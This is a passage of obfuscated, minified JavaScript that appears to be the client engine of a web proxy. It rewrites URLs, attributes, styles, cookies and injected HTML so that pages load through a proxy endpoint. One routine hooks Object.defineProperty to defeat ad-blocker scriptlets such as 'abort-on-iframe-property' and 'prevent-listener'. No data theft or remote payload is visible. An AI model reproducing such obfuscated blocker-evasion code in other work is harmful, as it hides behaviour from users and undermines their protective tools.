IJ=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xbd2)),Iw=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x272));IJ&&IH(IJ)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xbd2),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':IJ,'kind':W6(0x721)===Iw?G3['MN'][W6(0xd8c)]:G3['MN'][W6(0x73d)],'baseUrl':II,'endpoint':G0['A'][W6(0x7c8)]})),Iw&&![W6(0x721),W6(0x1080),W6(0x897),W6(0x90e)][W6(0x3ea)](Iw)&&Is(Iw)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x272),(0x0,G2['md'])(Iw));}else{if(W6(0x137)===IV||'g'===IV){const Iq=[W6(0xcd7),W6(0xb69),W6(0x7ab),W6(0x176),W6(0xc19),W6(0xde5),W6(0xf4d),W6(0xa81)];for(const Ik of Iq){const IF=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,Ik);if(IF){const Ia=(0x0,QW['oY'])({'protectUrlContext':IQ,'value':IF,'baseUrl':II,'idFilter':In,'urlFilter':IR,'attributeFilter':IO});GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,Ik,Ia);}}const Ip=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x4c8));if(Ip&&W6(0xdb5)==typeof Ip){if(Ip[W6(0xf32)]('#')&&Is(Ip[W6(0x6b8)](0x1)))GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x4c8),'#'+(0x0,G2['md'])(Ip[W6(0x6b8)](0x1)));else{const IS=new URL(Ip,II);IH(IS[W6(0x3f5)])&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x4c8),(0x0,G3['Wq'])({'protectUrlContext':IQ,'url':IS,'kind':G3['MN'][W6(0x350)],'endpoint':G0['A'][W6(0x7c8)],'baseUrl':II}));}}}else{if(W6(0x414)===IV){const Ih=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x6fe));if(Ih&&W6(0xdb5)==typeof Ih&&Is(Ih)){const Il=(0x0,G2['md'])(Ih);GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x6fe),Il);}}else{if(W6(0x714)===IV){if(W6(0x962)===IY[W6(0x65c)](W6(0x10b4))&&!(0x0,G3['Gy'])(IQ)){let D0=GX['A'][W6(0x6ba)](ID)[W6(0x7d5)][W6(0x6ba)][W6(0xd9a)](IY);D0&&(D0=GX['A'][W6(0x6ba)](ID)[W6(0xee7)][W6(0xd9a)](D0,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),GX['A'][W6(0x6ba)](ID)[W6(0x7d5)][W6(0xad3)][W6(0xd9a)](IY,D0));}!function(D1){const W7=W6;let {_window:D2,protectUrlContext:D3,element:D4,baseUrl:D5,idFilter:D6,urlFilter:D7,attributeFilter:D8}=D1;if(W7(0x714)!==D4[W7(0x1052)][W7(0x687)]())return;const D9=GX['A'][W7(0x6ba)](D2)[W7(0x7d5)][W7(0x6ba)][W7(0xd9a)](D4);D9&&GX['A'][W7(0x6ba)](D2)[W7(0x7d5)][W7(0xad3)][W7(0xd9a)](D4,(0x0,QW['dv'])({'protectUrlContext':D3,'stylesheet':D9,'baseUrl':D5,'idFilter':D6,'urlFilter':D7,'attributeFilter':D8}));}({'_window':ID,'protectUrlContext':IQ,'element':IY,'baseUrl':II,'idFilter':In,'urlFilter':IR,'attributeFilter':IO});}}}}}}}}}}}const Io=GX['A'][W6(0x6ba)](ID)[W6(0xa5b)][W6(0x6ba)][W6(0xd9a)](IY);for(const D1 of Array[W6(0xc1c)](Io))Is(D1)&&Io[W6(0x342)](D1,(0x0,G2['md'])(D1));const Ir=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x822));Ir&&Is(Ir)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x822),(0x0,G2['zp'])(Ir));const IX=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x24f));IX&&Is(IX)&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x24f),(0x0,G2['md'])(IX));const Id=GX['A'][W6(0x6ba)](ID)[W6(0xd90)][W6(0x6ba)][W6(0xd9a)](IY);Id&&Is(Id)&&GX['A'][W6(0x6ba)](ID)[W6(0xd90)][W6(0xad3)][W6(0xd9a)](IY,(0x0,G2['md'])(Id));const IM=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x346));IY instanceof ID[W6(0x10c9)]&&IM&&W6(0xdb5)==typeof IM&&IM[W6(0x5c7)]>0x0&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x346),W6(0x558)+IM);const IZ=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0xa27));IY instanceof ID[W6(0x10c9)]&&IZ&&W6(0xdb5)==typeof IZ&&IZ[W6(0x5c7)]>0x0&&GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0xa27),W6(0x558)+IZ);const IW=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,W6(0x714));if(IW){const D2=(0x0,Qu['e'])((0x0,QW['Vd'])({'protectUrlContext':IQ,'style':IW,'baseUrl':II,'idFilter':In,'urlFilter':IR,'attributeFilter':IO}));GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,W6(0x714),D2);}const Iy=[W6(0xe75),W6(0x29b)];for(const D3 of Iy){if(!Is(D3))continue;const D4=GX['A'][W6(0x6ba)](ID)[W6(0x582)][W6(0xd9a)](IY,D3);D4&&(GX['A'][W6(0x6ba)](ID)[W6(0xed0)][W6(0xd9a)](IY,D3),GX['A'][W6(0x6ba)](ID)[W6(0x952)][W6(0xd9a)](IY,(0x0,G2['md'])(D3),D4));}if(IY instanceof ID[W6(0x10c9)]){const D5=GX['A'][W6(0x6ba)](ID)[W6(0xa8a)][W6(0x6ba)][W6(0xd9a)](IY),D6=Object[W6(0x616)](D5);for(const D7 of D6){const D8=GA(D7);Iz(W6(0xe6d)+D8)&&(D5[(0x0,G2['md'])(D8)]=D5[D7],delete D5[D7]);}}if(IY instanceof ID[W6(0x4e7)]){for(let D9=0x0;D9<IY[W6(0x485)][W6(0x424)][W6(0x5c7)];D9++)QN({'_window':ID,'protectUrlContext':IQ,'node':IY[W6(0x485)][W6(0x424)][D9],'baseUrl':II,'idFilter':In,'urlFilter':IR,'attributeFilter':IO});}}({'protectUrlContext':I4,'node':I5,'baseUrl':I6,'_window':I3,'idFilter':I7,'urlFilter':I8,'attributeFilter':I9}),I5[W5(0x424)][W5(0x10c0)](IG=>{QN({'protectUrlContext':I4,'node':IG,'baseUrl':I6,'_window':I3,'idFilter':I7,'urlFilter':I8,'attributeFilter':I9});}));}const Qb=function(I2,I3){const W8=di;let I4=arguments[W8(0x5c7)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!I2||!I2[W8(0xf32)](W8(0xade)))return I2;const I5=decodeURIComponent(I2[W8(0x6b8)](0xf));if(!I5[W8(0x3ea)](G0['A'][W8(0x7c8)])){const I6=W8(0xe0f)[W8(0x1029)](QU,W8(0xdf0))[W8(0x1029)]((0x0,G3['Wq'])({'protectUrlContext':I3,'url':G0['A'][W8(0x7c8)]+W8(0x406),'kind':G3['MN'][W8(0xfc3)],'baseUrl':GX['A'][W8(0x6ba)](I4)[W8(0x618)][W8(0x6ba)][W8(0x58e)](I4[W8(0x590)]),'endpoint':G0['A'][W8(0x7c8)]}),W8(0x8d5))[W8(0x1029)]((0x0,QP['x'])()['id'],W8(0x9bc))+Qc({'_window':I4,'protectUrlContext':I3,'html':I5});return W8(0xade)+encodeURIComponent(I6);}return I2;};var QJ=Y(0x15ef),Qw=Y(0x10e2),Qq=Y(0x9ea);class Qp{static[di(0x6ba)](I2,I3){const W9=di;let I4=Qp[W9(0x71a)][W9(0x6ba)](I3);return I4||(I4=function(I5,I6){return new Proxy(I6,{'get':function(I7,I8,I9){const WG=a2Q;if(WG(0x1ec)===I8)return function(IQ,IY,II,ID){const WQ=WG;var In;const IR=[IQ];return void 0x0===II?IR[WQ(0x923)]('*'):IR[WQ(0x923)]('*',II),(null!=ID?ID:I5)[WQ(0xfed)](WQ(0xc39))[WQ(0xd9a)](null!==(In=this[WQ(0x2be)])&&void 0x0!==In?In:this,...IR);};const IG=I6[I8];return[WG(0x74f),WG(0x5ac),WG(0x656),WG(0x6f3),WG(0x675),WG(0x105e),WG(0xa1b),WG(0x895),WG(0xd85),WG(0x513),WG(0x156),WG(0x2cb),WG(0x10cf),WG(0xb47),WG(0x42c),WG(0x40c),WG(0x6c6),WG(0xe2c),WG(0x1b4),WG(0x74a),WG(0xe60),WG(0x8d3),WG(0x207),WG(0x694),WG(0x8c0),WG(0x62a),WG(0x95e),WG(0x10d0),WG(0x2e7)][WG(0x3ea)](I8)&&WG(0xa88)==typeof IG?IG[WG(0x9f8)](I7):IG;}});}(I2,I3),Qp[W9(0x71a)][W9(0xad3)](I3,I4)),I4;}}(0x0,GT['A'])(Qp,di(0x71a),new Map());var Qk=Y(0x385);function QF(I2){const WY=di,I3=new TextEncoder()[WY(0x649)](I2);let I4='';for(const I5 of I3)I4+=String[WY(0x7d9)](I5);return btoa(I4);}function Qa(I2,I3,I4){return I5=>{const WI=a2Q;var I6;const I7=WI(0x39c)==typeof(null==I5?void 0x0:I5[WI(0xdd3)])?I5[WI(0xdd3)]:!(null==I5||null===(I6=I5[WI(0xdd3)])||void 0x0===I6||!I6[WI(0x9af)]),I8=WI(0x39c)==typeof I4?I4:!(null==I4||!I4[WI(0x9af)]);return I5[WI(0xea3)]===I2&&I7===I8&&I3===I5[WI(0x4aa)];};}const QS=I2=>{const WD=di;if(I2[WD(0xc3a)])return;I2[WD(0xc3a)]=!0x0;const I3=I2[WD(0x1ce)][WD(0x98b)],I4=I2[WD(0x1ce)][WD(0x277)],I5=()=>{const Wt=WD,I6=new Error()[Wt(0x8cc)];return!(!I6||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Wt(0xe08)](I6));};I2[WD(0x1ce)][WD(0x98b)]=function(){const Wn=WD;return I5()?arguments[Wn(0x5c7)]<=0x0?void 0x0:arguments[0x0]:I3(...arguments);},I2[WD(0x1ce)][WD(0x277)]=function(){const WR=WD;return I5()?arguments[WR(0x5c7)]<=0x0?void 0x0:arguments[0x0]:I4(...arguments);};};function Qh(I2,I3){const WO=di;I3[WO(0xf71)]||I3[WO(0x7de)]||(I3[WO(0xf71)]=!0x0,I3[WO(0xc3a)]||G7['A'][WO(0xd1c)](WO(0xc71)),GX['A'][WO(0x3bd)](I3),Y1(I2,I3),Ql(I3[WO(0x590)]));}const Ql=I2=>{const We=di;I2[We(0x97b)]=[],I2[We(0x74f)](We(0x728),()=>null);};function Y0(I2){const Ws=di;let I3=!0x0,I4='';try{I4=I2[Ws(0x44e)][Ws(0x3f5)];}catch(I5){I3=!0x1;}return I3;}const Y1=(I2,I3)=>{const WH=di;{const IY=I3[WH(0x4d9)][WH(0xc4d)][WH(0xf5a)],II=I3[WH(0x1ce)][WH(0xe97)](I3[WH(0x4d9)][WH(0xc4d)],WH(0xf5a));IY&&II&&II[WH(0x358)]&&II[WH(0xea4)]&&GX['A'][WH(0x6ba)](I3)[WH(0xc53)][WH(0xd9a)](IY)[WH(0x3ea)](WH(0x71c))&&I3[WH(0x1ce)][WH(0x98b)](I3[WH(0x4d9)][WH(0xc4d)],WH(0xf5a),{'get':function(){}});}Y4(I3,WH(0xfed),WH(0x52e),function(){const Wz=WH;if(this[Wz(0xb4f)])return Wz(0x8a0)[Wz(0x1029)](this[Wz(0x719)],Wz(0x381));for(var ID=arguments[Wz(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][Wz(0x6ba)](I3)[Wz(0xc53)][Wz(0xd9a)](this,...In);}),Y5(I3,WH(0x1f7),WH(0x603),{'get':function(){const WV=WH;for(var ID=arguments[WV(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][WV(0x6ba)](I3)[WV(0xdc3)][WV(0x6ba)][WV(0xd9a)](this,...In);return IO?(0x0,QW['QS'])(IO):IO;},'set':function(ID){const Wf=WH;for(var In=arguments[Wf(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][Wf(0x6ba)](I3)[Wf(0xdc3)][Wf(0xad3)][Wf(0xd9a)](this,Wf(0xdb5)==typeof ID?(0x0,QW['Vd'])({'protectUrlContext':I2,'style':ID,...IR}):ID),ID;}}),Y4(I3,WH(0x1f7),WH(0x438),function(ID){const Wo=WH;if(this[Wo(0xf92)])return this[ID];for(var In=arguments[Wo(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][Wo(0x6ba)](I3)[Wo(0x879)][Wo(0xd9a)](this,ID,...IR);}),Y4(I3,WH(0x1f7),WH(0x9b5),function(ID,In){const Wr=WH;if(this[Wr(0xf92)])return this[ID]=In;for(var IR=arguments[Wr(0x5c7)],IO=new Array(IR>0x2?IR-0x2:0x0),Is=0x2;Is<IR;Is++)IO[Is-0x2]=arguments[Is];GX['A'][Wr(0x6ba)](I3)[Wr(0x107a)][Wr(0xd9a)](this,ID,Wr(0xdb5)==typeof In?(0x0,QW['oY'])({'protectUrlContext':I2,'value':In}):In,...IO);}),Y4(I3,WH(0xd65),WH(0xb28),function(ID,In){const WX=WH;return GX['A'][WX(0x6ba)](I3)[WX(0x216)][WX(0xd9a)](this,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':ID}),In);}),Y4(I3,WH(0xd65),WH(0x8a7),function(ID){const Wd=WH,In=(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':ID});return GX['A'][Wd(0x6ba)](I3)[Wd(0x2e2)][Wd(0xd9a)](this,In);}),Y5(I3,WH(0x3e4),WH(0x1019),{'get':function(){const WM=WH;for(var ID=arguments[WM(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][WM(0x6ba)](I3)[WM(0x55b)][WM(0x6ba)][WM(0xd9a)](this,...In);return IO?IO[WM(0xdd1)](';')[WM(0x82b)](Is=>Is[WM(0x13b)]())[WM(0x82b)](Is=>{const WZ=WM,IH=Is[WZ(0x882)]('=');return[Is[WZ(0xfc4)](0x0,IH),Is[WZ(0xfc4)](IH+0x1)];})[WM(0x82b)](Is=>{const WW=WM;let [IH,Iz]=Is;if((0x0,G2['_'])(IH)){const [IV,If,Io]=(0x0,G2['ks'])(IH)[WW(0xdd1)](';');if(Io)return[Io,Iz];}return[IH,Iz];})[WM(0x82b)](Is=>{const Wy=WM;let [IH,Iz]=Is;return''[Wy(0x1029)](IH,'=')[Wy(0x1029)](Iz);})[WM(0xfdd)](';\x20'):IO;},'set':function(ID){const WK=WH,In=Y9(I3)||new URL(I3[WK(0x44e)][WK(0x3f5)]);for(var IR=arguments[WK(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];const IH=GX['A'][WK(0x6ba)](I3)[WK(0x55b)][WK(0x6ba)][WK(0xd9a)](this,...IO),Iz=IH?IH[WK(0xdd1)](';')[WK(0x82b)](Ir=>Ir[WK(0x13b)]())[WK(0x82b)](Ir=>{const WE=WK,IX=Ir[WE(0x882)]('=');return[Ir[WE(0xfc4)](0x0,IX),Ir[WE(0xfc4)](IX+0x1)];})[WK(0x176)](Ir=>{let [IX,Id]=Ir;return(0x0,G2['_'])(IX);})[WK(0x82b)](Ir=>{const Wx=WK;let [IX,Id]=Ir;return[IX,Id,...(0x0,G2['ks'])(IX)[Wx(0xdd1)](';')];})[WK(0x82b)](Ir=>{let [IX,Id,IM,IZ,IW]=Ir;return{'key':IX,'value':Id,'domain':IM,'path':IZ,'name':IW};}):[],IV=(Ir=>(0x0,Qw[WK(0xcb1)])(Ir,{'decodeValues':!0x1}))(ID);if(void 0x0===IV[WK(0xa52)]&&(IV[WK(0xa52)]=I3[WK(0x813)][WK(0xc50)]),If=(If=IV[WK(0xa52)])[WK(0xf32)]('.')?If[WK(0x6b8)](0x1):If,In[WK(0xc50)]===I2[WK(0x3be)]&&(!If||In[WK(0xc50)][WK(0x6c2)](If)))return GX['A'][WK(0x6ba)](I3)[WK(0x55b)][WK(0xad3)][WK(0xd9a)](this,ID,...IO);var If;const Io=function(Ir,IX,Id,IM,IZ){const Wj=WK,IW=new URL((0x0,G3['EW'])(IX[Wj(0x44e)][Wj(0x3f5)])?(0x0,G3['sH'])(IX[Wj(0x44e)][Wj(0x3f5)])[Wj(0x9f5)]:IX[Wj(0x44e)][Wj(0x3f5)]);if(!IZ[Wj(0x84f)]){if('/'===IW[Wj(0x7cb)])IZ[Wj(0x84f)]='/';else{const Iy=IW[Wj(0x7cb)][Wj(0xdd1)]('/')[Wj(0x6b8)](0x0,-0x1)[Wj(0xfdd)]('/');IZ[Wj(0x84f)]=Iy||'/';}}return IZ[Wj(0xa52)]||(IZ[Wj(0xa52)]=IW[Wj(0xc50)]),IZ[Wj(0xa52)][Wj(0xf32)]('.')||(IZ[Wj(0xa52)]='.'+IZ[Wj(0xa52)]),((IK,IE,Ix,Ij,IA)=>{const WA=Wj,IT=Ix[WA(0xd42)](IU=>IU[WA(0x719)]===Ij[WA(0x719)]&&IU[WA(0xa52)]===Ij[WA(0xa52)]&&IU[WA(0x84f)]===Ij[WA(0x84f)]),Ii=IT?IT[WA(0x5de)]:(0x0,G2['md'])(''[WA(0x1029)](Ij[WA(0xa52)],';')[WA(0x1029)](Ij[WA(0x84f)],';')[WA(0x1029)](Ij[WA(0x719)]),(0x0,Qq['$o'])()),Iv={'httpOnly':Ij[WA(0x14a)],'maxAge':Ij[WA(0x56c)],'encode':IU=>IU};return Iv[WA(0x84f)]=function(IU,IP){const WT=WA,IB=(0x0,G3['rI'])(IP,IU[WT(0x3be)]);if('v7'===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['lv'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)]((0x0,Qd['Y_'])(IU[WT(0xbe8)]),'/')[WT(0x1029)](IB);if('v8'===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['ep'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)]((0x0,Qd['Y_'])(IU[WT(0xbe8)]),'/')[WT(0x1029)](IB);if('v9'===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['ZM'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)](IB);if(WT(0x15b)===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['Ph'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)](IB);if(WT(0xd72)===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['g3'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)](IB);if(WT(0xa4d)===IU[WT(0xc8c)])return'/'[WT(0x1029)](G3['qF'],'/')[WT(0x1029)](IU[WT(0x3be)],'/')[WT(0x1029)](IB);throw new Error(WT(0x221)[WT(0x1029)](IU));}(IK,Ij[WA(0xa52)]),Iv[WA(0xa52)]=new URL((0x0,G5['aV'])(IE))[WA(0xc50)],IA&&(Iv[WA(0x162)]=IA),Iv[WA(0xa20)]=!0x0,Iv[WA(0xd9f)]=WA(0x8a8),Ij[WA(0x84a)]&&!isNaN(Ij[WA(0x84a)][WA(0x1013)]())&&(Iv[WA(0x84a)]=Ij[WA(0x84a)]),(0x0,QJ['l'])(Ii,Ij[WA(0x22c)],Iv);})(Ir,Id,IM,IZ);}(I2,I3,G0['A'][WK(0x7c8)],Iz,IV);return GX['A'][WK(0x6ba)](I3)[WK(0x55b)][WK(0xad3)][WK(0xd9a)](this,Io,...IO);}}),Y4(I3,WH(0x3e4),WH(0xafd),function(ID){const Wi=WH;return GX['A'][Wi(0x6ba)](I3)[Wi(0x61d)][Wi(0xd9a)](this,(0x0,G2['md'])(ID));}),Y4(I3,WH(0x590),WH(0xafd),function(ID){const Wv=WH;return Wv(0xdb5)!=typeof ID&&(ID=I3[Wv(0x9f0)](ID)),GX['A'][Wv(0x6ba)](I3)[Wv(0xda8)][Wv(0xd9a)](this,(0x0,G2['md'])(ID));}),Y4(I3,WH(0x3e4),WH(0xf62),function(ID){const WU=WH;return GX['A'][WU(0x6ba)](I3)[WU(0x821)][WU(0xd9a)](this,(0x0,G2['md'])(ID));}),Y4(I3,WH(0x3e4),WH(0x422),function(ID){const WP=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][WP(0x6ba)](I3)[WP(0xa61)][WP(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x3e4),WH(0x551),function(ID){const WB=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][WB(0x6ba)](I3)[WB(0xbf2)][WB(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x3e4),WH(0xc82),function(ID){const Wm=WH;let In=ID[Wm(0x52e)]();if(0x0===In[Wm(0x5c7)])return GX['A'][Wm(0x6ba)](I3)[Wm(0x105f)][Wm(0xd9a)](this,'');const IR=/import\(['"](http.+?)['"]\)/g;In[Wm(0x1bd)](IR)&&(In=In[Wm(0x2b0)](IR,(IH,Iz)=>{const Wu=Wm,IV=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':Iz,'kind':G3['MN'][Wu(0xfc3)],'baseUrl':GX['A'][Wu(0x6ba)](I3)[Wu(0x618)][Wu(0x6ba)][Wu(0x58e)](I3[Wu(0x590)]),'endpoint':G0['A'][Wu(0x7c8)]});return Wu(0x4a4)[Wu(0x1029)](IV,'\x27)');}));let IO=Qc({'_window':I3,'protectUrlContext':I2,'html':In,'docBaseUrl':GX['A'][Wm(0x6ba)](I3)[Wm(0x618)][Wm(0x6ba)][Wm(0x58e)](this)})||In;if(In[Wm(0x3ea)](Wm(0xa67))&&In[Wm(0x3ea)](Wm(0x44d))&&!In[Wm(0x3ea)](Wm(0x935))&&IO[Wm(0x3ea)](Wm(0x935))&&(IO=IO[Wm(0x6b8)](0x0,IO[Wm(0x6c4)](Wm(0x935)))),!In[Wm(0x3ea)]('\x0a')&&In[Wm(0xf32)](Wm(0xe61))&&In[Wm(0xdd1)]('<')[Wm(0x5c7)]-0x1==0x1&&!In[Wm(0x3ea)](Wm(0xbb1))&&IO[Wm(0x6c2)](Wm(0xbb1))&&(IO=IO[Wm(0x6b8)](0x0,IO[Wm(0x6c4)](Wm(0xbb1)))),In[Wm(0xf32)](Wm(0x5cb))&&In[Wm(0x6c2)](Wm(0xe52))){const IH=Wm(0xe8a)[Wm(0x1029)]((0x0,G2['md'])(Wm(0xa2d)),'\x22>');IO=IO[Wm(0x6b8)](0x0,IO[Wm(0x6c4)](IH)+IH[Wm(0x5c7)]);}const Is=GX['A'][Wm(0x6ba)](I3)[Wm(0x105f)][Wm(0xd9a)](this,IO);return this[Wm(0x3dc)]&&(Ql(I3[Wm(0x590)]),QY(this[Wm(0x3dc)]),Qr(this[Wm(0x3dc)]),Gi[Wm(0x5c0)](this[Wm(0x3dc)]),I3[Wm(0x329)]&&I3[Wm(0x329)]()),Is;}),Y4(I3,WH(0x3e4),WH(0x191),function(ID){const Wg=WH;return this[Wg(0xc82)](ID+'\x0a');}),Y4(I3,WH(0x807),WH(0xafd),function(ID){const WC=WH;return GX['A'][WC(0x6ba)](I3)[WC(0x1ca)][WC(0xd9a)](this,(0x0,G2['md'])(ID));}),Y4(I3,WH(0x807),WH(0x422),function(ID){const WL=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][WL(0x6ba)](I3)[WL(0x9a3)][WL(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x807),WH(0x551),function(ID){const Wc=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][Wc(0x6ba)](I3)[Wc(0xa6c)][Wc(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x5ec),WH(0xb92),function(ID,In){const WN=WH;return WN(0xfef)!==In?GX['A'][WN(0x6ba)](I3)[WN(0xd68)][WN(0xd9a)](this,ID,In):GX['A'][WN(0x6ba)](I3)[WN(0xd68)][WN(0xd9a)](this,Qc({'_window':I3,'protectUrlContext':I2,'html':ID}),In);}),Y5(I3,WH(0x7ec),WH(0xa09),{'get':function(){const Wb=WH;for(var ID=arguments[Wb(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Wb(0x6ba)](I3)[Wb(0xa23)][Wb(0x6ba)][Wb(0xd9a)](this,...In);return(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO;},'set':function(ID){const WJ=WH;ID=(0x0,G2['_'])(ID)?ID:(0x0,G2['md'])(ID);for(var In=arguments[WJ(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][WJ(0x6ba)](I3)[WJ(0x93e)][WJ(0xad3)][WJ(0xd9a)](this,ID,...IR);}}),Y6(I3,WH(0x7ec),WH(0xecb),{'get':function(ID,In){const Ww=WH,IR=ID[In];return IR?Ww(0x5c7)===In?IR:Ww(0xa88)==typeof IR?In===(null===(IO=I3[Ww(0x5d5)])||void 0x0===IO?void 0x0:IO[Ww(0x157)])?function(){const Wq=Ww,Is=IR[Wq(0xd9a)](ID);return new I3[(Wq(0xec3))](Is,{'get':function(IH,Iz){const Wp=Wq,IV=IH[Iz];return IV?Wp(0x1064)===Iz?function(){const Wk=Wp,If=IV[Wk(0xd9a)](IH);return If?new Proxy(If,{'get':function(Io,Ir){const WF=Wk,IX=Io[Ir];return IX?WF(0x22c)===Ir?new Proxy(IX,{'get':function(Id,IM){const Wa=WF,IZ=Id[IM];if(!IZ)return IZ;if(Wa(0x719)===IM&&IZ[Wa(0xf32)](Wa(0xe6d))){const IW=IZ[Wa(0x6b8)](0x5);return(0x0,G2['_'])(IW)?Wa(0xe6d)+(0x0,G2['ks'])(IW):IZ;}return IZ;}}):WF(0xa88)==typeof IX?IX[WF(0x9f8)](Io):IX:IX;}}):If;}:Wp(0xa88)==typeof IV?IV[Wp(0x9f8)](IH):IV:IV;}});}:IR[Ww(0x9f8)](ID):new I3[(Ww(0xec3))](IR,{'get':function(Is,IH){const WS=Ww,Iz=Is[IH];if(!Iz)return Iz;if(WS(0xa88)==typeof Iz)return Iz[WS(0x9f8)](Is);if(WS(0x719)===IH&&Iz[WS(0xf32)](WS(0xe6d))){const IV=Iz[WS(0x6b8)](0x5);return WS(0xe6d)+((0x0,G2['_'])(IV)?(0x0,G2['ks'])(IV):IV);}return Iz;}}):IR;var IO;}},null),Y6(I3,WH(0x7ec),WH(0xfec),{'get':function(ID,In){const Wh=WH,IR=ID[In];if(!IR)return IR;if(Wh(0xa9f)===In)return function(){const Wl=Wh,IO=[];for(var Is=arguments[Wl(0x5c7)],IH=new Array(Is),Iz=0x0;Iz<Is;Iz++)IH[Iz]=arguments[Iz];return IH[Wl(0x10c0)](IV=>{const y0=Wl;IO[y0(0x923)]((0x0,G2['md'])(IV));}),IR[Wl(0x58e)](ID,[...IO]);};if(Wh(0xbd6)===In)return function(IO){const y1=Wh;return IR[y1(0x58e)](ID,[(0x0,G2['md'])(IO)]);};if(Wh(0x5f1)===In)return function(){const y2=Wh;for(var IO=arguments[y2(0x5c7)],Is=new Array(IO),IH=0x0;IH<IO;IH++)Is[IH]=arguments[IH];const Iz=Is[y2(0x82b)](IV=>(0x0,G2['md'])(IV));return IR[y2(0x58e)](ID,[...Iz]);};if(Wh(0x54b)===In)return function(IO,Is){const y3=Wh;return IR[y3(0x58e)](ID,[(0x0,G2['md'])(IO),Is]);};if(Wh(0x342)===In)return function(IO,Is){const y4=Wh;return IR[y4(0x58e)](ID,[(0x0,G2['md'])(IO),(0x0,G2['md'])(Is)]);};if(Wh(0x22c)===In)return IR[Wh(0xdd1)]('\x20')[Wh(0x82b)](IO=>IO[Wh(0x13b)]())[Wh(0x82b)](IO=>(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO)[Wh(0xfdd)]('\x20');if(In===I3[Wh(0x5d5)][Wh(0x157)])return function(){const y5=Wh,IO=IR[y5(0xd9a)](ID);return new I3[(y5(0xec3))](IO,{'get':function(Is,IH){const y6=y5,Iz=Is[IH];return Iz?y6(0x1064)===IH?function(){const y7=y6,IV=Iz[y7(0xd9a)](Is);return IV?new I3[(y7(0xec3))](IV,{'get':function(If,Io){const y8=y7,Ir=If[Io];return Ir?y8(0x22c)===Io?(0x0,G2['_'])(Ir)?(0x0,G2['ks'])(Ir):Ir:y8(0xa88)==typeof Ir?Ir[y8(0x9f8)](If):Ir:Ir;}}):IV;}:y6(0xa88)==typeof 